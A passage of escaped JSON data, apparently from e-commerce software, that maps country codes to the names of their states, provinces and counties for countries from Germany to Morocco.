Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Qazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan (\\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya 